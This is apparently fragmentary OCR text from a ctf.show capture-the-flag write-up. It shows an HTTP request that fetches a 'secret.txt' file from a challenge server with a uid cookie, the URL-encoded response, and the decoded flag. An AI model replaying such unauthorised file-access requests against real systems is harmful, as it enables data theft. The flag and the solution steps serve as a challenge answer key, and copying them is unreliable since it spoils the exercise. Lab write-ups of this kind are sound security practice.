 GET /system36d/secret.txt HTTP/1.1
Host: cded7113-ed74-4043-9992-6d130adf5675.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cded7113-ed74-4043-9992-6d130adf5675.challenge.ctf.show/syste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=10; UM_distinctid=17b2b6330782cc-03724ea2851c3c-4343363-144000-17
df6onkdj2ki703pdfb8iqv3e8o
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 09 Nov 2021 09:39:38 GMT
4 Content-Type: text/plain
5 Content-Length: 150
5:30 GMT
%73%68%6F%77%7B%36%31%36%63%64%35%66%63%33%37%39%36%38%66%63%32%30%38%31%30%62
Converted text
复制到剪贴板
关闭
1 flag_643=ctfshow{616cd5fc37968fc20810b2db30152717}
Search...
没有匹配